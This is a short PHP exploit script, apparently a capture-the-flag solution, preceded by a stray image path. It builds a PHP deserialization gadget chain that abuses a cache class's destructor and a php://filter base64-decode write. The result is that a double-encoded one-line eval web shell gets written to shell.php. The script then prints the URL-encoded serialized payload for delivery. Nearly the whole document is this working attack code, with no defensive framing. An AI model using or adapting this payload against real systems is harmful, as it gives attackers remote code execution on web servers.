 <?php
// A::__destruct->save()->getForStorage()->cleanStorage()
//B::save()->set()->getExpireTime(), getCacheKey(), serialize()->file_put_contents写入shell
class A{
protected $store;
protected $key;
protected $expire;
public function __construct(){
$this->key='shell.php';
$this->cache=array();
$this->complete=base64_encode('xxx'.base64_encode('<?php @eval($_POST["a"]);?>'));
$this->autosave=false;
$this->store=new B();
$this->expire = 0;
}
}
class B{
public $options = array();
public function __construct(){
$this->options['prefix']='php://filter/write=convert.base64-decode=';
$this->options['serialize']='base64_decode';
$this->options['data_compress']=false;
}
}
$a=new A();
echo urlencode(serialize($a));